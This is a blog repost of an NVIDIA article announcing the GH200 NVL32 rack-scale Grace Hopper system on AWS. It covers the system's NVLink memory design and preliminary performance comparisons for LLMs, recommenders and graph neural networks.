</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/11/nvidia-gh200-nvl32-supercomputer-.png-768x432-DQzu4N.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/11/28/" itemprop="item"><span itemprop="name">28</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/11/28/one-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32/" itemprop="item"><span itemprop="name">One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/11/28/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-28T18:28:12+00:00">November 28, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-3278" class="wedevs-post wedevs-single-article post-3278 post type-post status-publish format-standard has-post-thumbnail hentry category-devices" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>At AWS re:Invent 2023, AWS and NVIDIA announced that AWS will be the first cloud provider to offer NVIDIA GH200 Grace Hopper Superchips interconnected with&#8230;</p>
<div class="sharethis-inline-share-buttons"></div>
<p>At AWS re:Invent 2023, AWS and <a href="https://nvidianews.nvidia.com/news/aws-nvidia-strategic-collaboration-for-generative-ai" target="_self" rel="noopener">NVIDIA announced</a> that AWS will be the first cloud provider to offer <a href="https://www.nvidia.com/en-us/data-center/grace-hopper-superchip/" target="_self" rel="noopener">NVIDIA GH200 Grace Hopper Superchips</a> interconnected with NVIDIA NVLink technology through <a href="https://www.nvidia.com/en-us/data-center/dgx-cloud/" target="_self" rel="noopener">NVIDIA DGX Cloud</a> and running on Amazon Elastic Compute Cloud (Amazon EC2). This is a game-changing technology for cloud computing.</p>
<p>The <a href="https://www.nvidia.com/en-us/data-center/grace-hopper-superchip/" target="_self" rel="noopener">NVIDIA GH200 NVL32</a>, a rack-scale solution within NVIDIA DGX Cloud or an Amazon instance, boasts a 32-GPU <a href="https://www.nvidia.com/en-us/data-center/nvlink/" target="_self" rel="noopener">NVIDIA NVLink</a> domain and a massive 19.5 TB of unified memory. Breaking through the memory constraints of a single system, it is 1.7x faster for GPT-3 training and 2x faster for <a href="https://www.nvidia.com/en-us/glossary/data-science/large-language-models/" target="_self" rel="noopener">large language model (LLM)</a> inference compared to NVIDIA HGX H100. </p>
<p>NVIDIA GH200 Grace Hopper Superchip-powered instances in AWS will feature 4.5 TB of HBM3e memory, a 7.2x increase compared to current-generation NVIDIA H100-powered EC2 P5 instances. This enables developers to run larger models, while improving training performance. </p>
<p>Additionally, the CPU to GPU memory interconnect is 900 GB/s, which is 7x faster than PCIe Gen 5. GPUs access CPU memory in a cache-coherent way, extending the total memory available for applications. This is the first use of the NVIDIA GH200 NVL32 scale-out design, a modular reference design for supercomputing, data centers, and cloud infrastructure. It provides a common architecture for GH200 and successor processor configurations. </p>
<p>This post explains the reference design that makes this possible and includes some representative application performance results. </p>
<h2 class="wp-block-heading">NVIDIA GH200 NVL32<strong> </strong></h2>
<p>NVIDIA GH200 NVL32 is a rack-scale reference design for <a href="https://www.nvidia.com/en-us/data-center/grace-hopper-superchip/" target="_self" rel="noopener">NVIDIA GH200 Grace Hopper Superchips</a> connected through NVLink targeted for hyperscale data centers. NVIDIA GH200 NVL32 supports 16 dual NVIDIA Grace Hopper server nodes compatible with the <a href="https://www.nvidia.com/en-us/data-center/products/mgx/" target="_self" rel="noopener">NVIDIA MGX</a> chassis design and can be liquid cooled to maximize compute density and efficiency.</p>
<div class="wp-block-image">
<em>Figure 1. NVIDIA GH200 NVL32 is a rack-scale solution delivering a 32-GPU NVLink domain and 19.5 TB of unified memory</em></div>
<p>The NVIDIA GH200 Grace Hopper Superchip with a coherent <a href="https://www.nvidia.com/en-us/data-center/nvlink-c2c/" target="_self" rel="noopener">NVLink-C2C</a> creates an NVLink addressable memory address space to simplify model programming. It combines high-bandwidth and low-power system memory, LPDDR5X, and HBM3e to take full advantage of NVIDIA GPU acceleration and high-performance Arm cores in a well-balanced system. </p>
<p>GH200 server nodes are connected with an NVLink passive copper cable cartridge to enable each Hopper GPU to access the memory of any other Grace Hopper Superchip in the network, providing 32 x 624 GB, or 19.5 TB of NVLink addressable memory (Figure 1).  </p>
<p>This update to the NVLink Switch System uses the NVLink copper interconnect to connect 32 GH200 GPUs together using nine NVLink switches incorporating third-generation NVSwitch chips. The NVLink Switch System implements a fully connected fat-tree network for all the GPUs in the cluster. For larger scale requirements, scaling with 400 Gb/s InfiniBand or Ethernet delivers incredible performance and an energy-efficient AI supercomputing solution.</p>
<p>NVIDIA GH200 NVL32 is supported by the <a href="https://developer.nvidia.com/hpc-sdk" target="_self" rel="noopener">NVIDIA HPC SDK</a> and the full suite of CUDA, <a href="https://www.nvidia.com/en-us/technologies/cuda-x/" target="_self" rel="noopener">NVIDIA CUDA-X</a>, and <a href="https://www.nvidia.com/en-us/data-center/magnum-io/" target="_self" rel="noopener">NVIDIA Magnum IO</a> libraries, accelerating over 3,000 GPU applications. </p>
<h2 class="wp-block-heading">Use cases and performance results</h2>
<p>NVIDIA GH200 NVL32 is ideal for LLM training and inference, recommender systems, graph neural networks (GNNs), vector databases, and <a href="https://blogs.nvidia.com/blog/what-is-retrieval-augmented-generation/" target="_self" rel="noopener">retrieval-augmented generation (RAG)</a> models, as detailed below.</p>
<h3 class="wp-block-heading">AI training and inference</h3>
<p>Generative AI has taken the world by storm, exemplified by the groundbreaking capabilities of services like ChatGPT. LLMs such as GPT-3 and GPT-4 are enabling the integration of AI capabilities into every product in every industry, and their adoption rate is astounding. </p>
<p>ChatGPT became the fastest application to reach 100 million users, achieving that milestone in just 2 months. The demand for generative AI applications is immense and growing exponentially.</p>
<p><em>Figure 2. An Ethernet data center with 16K GPUs using NVIDIA GH200 NVL32 will deliver 1.7x the performance of one composed of H100 NVL8, which is an NVIDIA HGX H100 server with eight NVLink-connected H100 GPUs. (Preliminary performance estimates subject to change.)  </em></p>
<p>LLMs require large-scale, multi-GPU training. The memory requirements for GPT-175B would be 700 GB, as each parameter needs four bytes (FP32).  A combination of model parallelism and fast communications is used to avoid running out of memory with smaller memory GPUs. </p>
<p>NVIDIA GH200 NVL32 is built for inference and for training the next generation of LLMs. Breaking through memory, communications, and computational bottlenecks with 32 NVLink-connected GH200 Grace Hopper Superchips, the system can train a trillion-parameter model over 1.7x faster than NVIDIA HGX H100.  </p>
<div><em>Figure 3. NVIDIA GH200 NVL32 shows 2x faster GPT-3 530B model inference performance compared to H100 NVL8 with 80 GB GPU memory. (Preliminary performance estimates subject to change.)</em></div>
<p>Figure 3 shows that the NVIDIA GH200 NVL32 system outperforms four H100 NVL8 systems by 2x on a GPT-530B inference model. The large memory space of NVIDIA GH200 NVL32 also improves operational efficiency, with the ability to store multiple models on the same node and quickly swap models in to maximize utilization.</p>
<h3 class="wp-block-heading">Recommender systems</h3>
<p>Recommender systems are the engine of the personalized internet. They’re used across e-commerce and retail, media and social media, digital ads, and more to personalize content. This drives revenue and business value. Recommenders use embeddings that represent users, products, categories, and context, and can range up to tens of terabytes in size. </p>
<p>A highly accurate recommender system will provide a more engaging user experience, but also requires a larger embedding and more precise recommender. Embeddings have unique characteristics for AI models, requiring large amounts of memory at high bandwidth and lightning-fast networking. </p>
<p>NVIDIA GH200 NVL32 with Grace Hopper provides 7x the amount of fast-access memory compared to four HGX H100 and delivers 7x the bandwidth compared to the PCIe Gen5 connections to the GPU in conventional x86-based designs. It enables 7x more detailed embeddings compared to H100 with x86.</p>
<p>NVIDIA GH200 NVL32 can also deliver up to 7.9x the training performance for models with massive embedding tables. Figure 4 shows a comparison of one GH200 NVL32 system with 144 GB HBM3e memory and 32-way NVLink interconnect compared to four HGX H100 servers with 80 GB HBM3 memory connected with 8-way NVLink interconnect using a DLRM model. The comparisons were made between GH200 and H100 systems using 10 TB embedding tables and using 2 TB embedding tables. </p>
<p><em>Figure 4. A comparison of one NVIDIA GH200 NVL32 system to four HGX H100 servers on recommender training. (Preliminary performance estimates subject to change.)</em></p>
<h3 class="wp-block-heading">Graph neural networks </h3>
<p>GNNs apply the predictive power of deep learning to rich data structures that depict objects and their relationships as points connected by lines in a graph. Many branches of science and industry already store valuable data in graph databases. </p>
<p>Deep learning is used to train predictive models that unearth fresh insights from graphs. An expanding list of organizations are applying GNNs to improve drug discovery, fraud detection, computer graphics, cybersecurity, genomics, materials science, and recommendation systems. Today’s most complex graphs processed by GNNs have billions of nodes, trillions of edges, and features spread across nodes and edges. </p>
<p>NVIDIA GH200 NVL32 provides massive CPU-GPU memory to store these complex data structures for accelerated computing. Furthermore, graph algorithms often require random accesses over these large datasets storing vertex properties. </p>
<p>These accesses are typically bottlenecked by internode communication bandwidth. The GPU-to-GPU NVLink connectivity of NVIDIA GH200 NVL32 provides massive speedups to such random accesses. GH200 NVL32 can increase GNN training performance by up to 5.8x compared to NVIDIA H100. </p>
<p>Figure 5 shows a comparison of one GH200 NVL32 system with 144 GB HBM3e memory and 32-way NVLink interconnect compared to four HGX H100 servers with 80 GB HBM3 memory connected with 8-way NVLink interconnect using GraphSAGE. GraphSAGE is a general inductive framework to efficiently generate node embeddings for previously unseen data. </p>
<div><em>Figure 5. A comparison of one NVIDIA GH200 NVL32 system to four HGX H100 servers on graph training. (Preliminary performance estimates subject to change.)</em></div>
<h2 class="wp-block-heading">Summary</h2>
<p>Amazon and NVIDIA have announced that NVIDIA DGX Cloud is coming to AWS. AWS will be the first cloud service provider to offer NVIDIA GH200 NVL32 in DGX Cloud and as an EC2 instance. The NVIDIA GH200 NVL32 solution boasts a 32-GPU NVLink domain and a massive 19.5 TB of unified memory. This setup significantly outperforms previous models in GPT-3 training and LLM inference. </p>
<p>The CPU-GPU memory interconnect of the NVIDIA GH200 NVL32 is remarkably fast, enhancing memory availability for applications. This technology is part of a scalable design for hyperscale data centers, supported by a comprehensive suite of NVIDIA software and libraries, accelerating thousands of GPU applications. NVIDIA GH200 NVL32 is ideal for tasks like LLM training and inference, recommender systems, GNNs, and more, offering significant performance improvements to AI and computing applications.</p>
<p>To learn more, check out the <a href="https://reinvent.awsevents.com/" target="_blank" rel="noopener">AWS re:Invent Keynote</a> and the <a href="https://resources.nvidia.com/en-us-grace-cpu/nvidia-grace-hopper" target="_self" rel="noopener">NVIDIA GH200 Grace Hopper Superchip Architecture Whitepaper</a>. You can also watch the <a href="https://youtu.be/6g0v3tMK2LU?si=x7H7DMgqxlj2gCkb" target="_blank" rel="noopener">NVIDIA SC23 Special Address</a>.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F28%2Fone-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F28%2Fone-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F28%2Fone-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F11%2Fnvidia-gh200-nvl32-supercomputer-.png-768x432-DQzu4N.jpeg&amp;description=One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F28%2Fone-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32%2F&title=One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32&body=One Giant Superchip for LLMs, Recommenders, and GNNs: Introducing NVIDIA GH200 NVL32 https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F28%2Fone-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/11/28/destiny-2-x-the-witcher-collab-details-revealed-available-today/" rel="prev">
                            <article
                                    id="pagination-post-3278" class="wedevs-post pagination-post post-3278 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/11/53362127006_2e0fb7e70d_k-L97tPN-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Destiny 2 x The Witcher collab details revealed, available today</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/11/28/build-enterprise-retrieval-augmented-generation-apps-with-nvidia-retrieval-qa-embedding-model/" rel="next">

                            <article
                                    id="pagination-post-3278" class="wedevs-post pagination-post post-3278 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/11/GenAI-Promo-AWS-DevNews-PRESS-1920x1080-1-768x432-RGoqqY-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Build Enterprise Retrieval-Augmented Generation Apps with NVIDIA Retrieval QA Embedding Model</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/28/one-giant-superchip-for-llms-recommenders-and-gnns-introducing-nvidia-gh200-nvl32/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3278' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-3278 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/11/53362127006_2e0fb7e70d_k-L97tPN-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/11/28/destiny-2-x-the-witcher-collab-details-revealed-available-today/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Destiny 2 x The Witcher collab details revealed, available today</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/11/GenAI-Promo-AWS-DevNews-PRESS-1920x1080-1-768x432-RGoqqY-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/11/28/build-enterprise-retrieval-augmented-generation-apps-with-nvidia-retrieval-qa-embedding-model/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Build Enterprise Retrieval-Augmented Generation Apps with NVIDIA Retrieval QA Embedding Model</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/one-of-the-best-and-oddest-blockbuster-shooters-of-2019-is-4-on-steam-at-the-moment/">One of the best (and oddest) blockbuster shooters of 2019 is $4 on Steam at the moment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/arknights-endfield-launch-times-and-release-date/">Arknights: Endfield launch times and release date</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/the-best-platformers-on-pc/">The best platformers on PC</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/microsoft-ceo-warns-that-we-must-do-something-useful-with-ai-or-theyll-lose-social-permission-to-burn-electricity-on-it/">Microsoft CEO warns that we must &#8216;do something useful&#8217; with AI or they&#8217;ll lose &#8216;social permission&#8217; to burn electricity on it</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/director-gore-verbinski-says-unreal-engine-is-the-greatest-slip-backwards-for-movie-cgi/">Director Gore Verbinski says Unreal Engine is &#8216;the greatest slip backwards&#8217; for movie CGI</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56604" class="wedevs-post related-post post-56604 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/15/how-to-train-an-ai-agent-for-command-line-tasks-with-synthetic-data-and-reinforcement-learning/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Train an AI Agent for Command-Line Tasks with Synthetic Data and Reinforcement Learning" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/15/how-to-train-an-ai-agent-for-command-line-tasks-with-synthetic-data-and-reinforcement-learning/">How to Train an AI Agent for Command-Line Tasks with Synthetic Data and Reinforcement Learning</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/15/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T16:35:11+00:00">January 15, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56554" class="wedevs-post related-post post-56554 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
